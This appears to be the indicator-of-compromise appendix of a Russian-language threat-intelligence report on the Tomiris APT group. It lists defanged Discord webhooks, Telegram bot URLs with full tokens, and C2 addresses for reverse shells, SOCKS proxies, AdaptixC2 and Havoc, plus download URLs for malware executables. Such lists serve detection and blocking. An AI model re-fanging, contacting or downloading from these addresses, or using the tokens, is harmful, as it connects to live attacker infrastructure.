
Домены, IP-адреса и URL-адреса

Tomiris Python Distopia Backdoor

hxxps://discord[.]com/api/webhooks/1357597727164338349/ikaFqukFoCcbdfQIYXE91j-dGB-8YsTNeSrXnAclYx39Hjf2cIPQalTlAxP9-2791UCZ

Tomiris Python Discord ReverseShell

hxxps://discord[.]com/api/webhooks/1370623818858762291/p1DC3l8XyGviRFAR50de6tKYP0CCr1hTAes9B9ljbd-J-dY7bddi31BCV90niZ3bxIMu

hxxps://discord[.]com/api/webhooks/1388018607283376231/YYJe-lnt4HyvasKlhoOJECh9yjOtbllL_nalKBMUKUB3xsk7Mj74cU5IfBDYBYX-E78G

hxxps://discord[.]com/api/webhooks/1386588127791157298/FSOtFTIJaNRT01RVXk5fFsU_sjp_8E0k2QK3t5BUcAcMFR_SHMOEYyLhFUvkY3ndk8-w

hxxps://discord[.]com/api/webhooks/1369277038321467503/KqfsoVzebWNNGqFXePMxqi0pta2445WZxYNsY9EsYv1u_iyXAfYL3GGG76bCKy3-a75

hxxps://discord[.]com/api/webhooks/1396726652565848135/OFds8Do2qH-C_V0ckaF1AJJAqQJuKq-YZVrO1t7cWuvAp7LNfqI7piZlyCcS1qvwpXTZ

Tomiris Python FileGrabber

hxxp://62.113.115[.]89/homepage/infile.php

Tomiris Python Telegram ReverseShell

hxxps://api.telegram[.]org/bot7562800307:AAHVB7Ctr-K52J-egBlEdVoRHvJcYr-0nLQ/

Tomiris C# Telegram ReverseShell

hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/

Tomiris C/C++ ReverseShell

77.232.39[.]47

109.172.85[.]63

109.172.85[.]95

185.173.37[.]67

185.231.155[.]111

195.2.81[.]99

Tomiris Rust Downloader

hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX

hxxps://discordapp[.]com/api/webhooks/1363764458815623370/IMErckdJLreUbvxcUA8c8SCfhmnsnivtwYSf7nDJF-bWZcFcSE2VhXdlSgVbheSzhGYE

hxxps://discordapp[.]com/api/webhooks/1355019191127904457/xCYi5fx_Y2-ddUE0CdHfiKmgrAC-Cp9oi-Qo3aFG318P5i-GNRfMZiNFOxFrQkZJNJsR

hxxp://82.115.223[.]218/

hxxp://172.86.75[.]102/

hxxp://193.149.129[.]113/

JLORAT

hxxp://82.115.223[.]210:9942/bot_auth

hxxp://88.214.26[.]37:9942/bot_auth

hxxp://141.98.82[.]198:9942/bot_auth

Tomiris Rust ReverseShell

185.209.30[.]41

Tomiris C++ ReverseSocks (на основе GitHub-проекта Neosama/Reverse-SOCKS5)

185.231.154[.]84

Tomiris PowerShell Telegram Backdoor

hxxps://api.telegram[.]org/bot8044543455:AAG3Pt4fvf6tJj4Umz2TzJTtTZD7ZUArT8E/

hxxps://api.telegram[.]org/bot7864956192:AAEjExTWgNAMEmGBI2EsSs46AhO7Bw8STcY/

hxxps://api.telegram[.]org/bot8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8/

hxxps://api.telegram[.]org/bot7157076145:AAG79qKudRCPu28blyitJZptX_4z_LlxOS0/

hxxps://api.telegram[.]org/bot7649829843:AAH_ogPjAfuv-oQ5_Y-s8YmlWR73Gbid5h0/

Tomiris C# ReverseShell

206.188.196[.]191

188.127.225[.]191

188.127.251[.]146

94.198.52[.]200

188.127.227[.]226

185.244.180[.]169

91.219.148[.]93

Tomiris Go ReverseShell

62.113.114[.]209

195.2.78[.]133

Tomiris Go ReverseSocks (на основе GitHub-проекта Acebond/ReverseSocks5)

192.165.32[.]78

188.127.231[.]136

AdaptixC2

77.232.42[.]107

94.198.52[.]210

96.9.124[.]207

192.153.57[.]189

64.7.199[.]193

Havoc

78.128.112[.]209

Вредоносные URL-адреса

hxxp://188.127.251[.]146:8080/sbchost.rar

hxxp://188.127.251[.]146:8080/sxbchost.exe

hxxp://192.153.57[.]9/private/svchost.exe

hxxp://193.149.129[.]113/732.exe

hxxp://193.149.129[.]113/system.exe

hxxp://195.2.79[.]245/732.exe

hxxp://195.2.79[.]245/code.exe

hxxp://195.2.79[.]245/firefox.exe

hxxp://195.2.79[.]245/rever.exe

hxxp://195.2.79[.]245/service.exe

hxxp://195.2.79[.]245/winload.exe

hxxp://195.2.79[.]245/winload.rar

hxxp://195.2.79[.]245/winsrv.rar

hxxp://195.2.79[.]245/winupdate.exe

hxxp://62.113.115[.]89/offel.exe

hxxp://82.115.223[.]78/private/dwm.exe

hxxp://82.115.223[.]78/private/msview.exe

hxxp://82.115.223[.]78/private/spoolsvc.exe

hxxp://82.115.223[.]78/private/svchost.exe

hxxp://82.115.223[.]78/private/sysmgmt.exe

hxxp://85.209.128[.]171:8000/AkelPad.rar

hxxp://88.214.25[.]249:443/netexit.rar

hxxp://89.110.95[.]151/dwm.exe

hxxp://89.110.98[.]234/Rar.exe

hxxp://89.110.98[.]234/code.exe

hxxp://89.110.98[.]234/rever.rar

hxxp://89.110.98[.]234/winload.exe

hxxp://89.110.98[.]234/winload.rar

hxxp://89.110.98[.]234/winrm.exe

hxxps://docsino[.]ru/wp-content/private/alone.exe

hxxps://docsino[.]ru/wp-content/private/winupdate.exe

hxxps://sss.qwadx[.]com/12345.exe

hxxps://sss.qwadx[.]com/AkelPad.exe

hxxps://sss.qwadx[.]com/netexit.rar

hxxps://sss.qwadx[.]com/winload.exe

hxxps://sss.qwadx[.]com/winsrv.exe

Новые инструменты и методы APT-группы Tomiris: Havoc, AdaptixC2, реверс-шеллы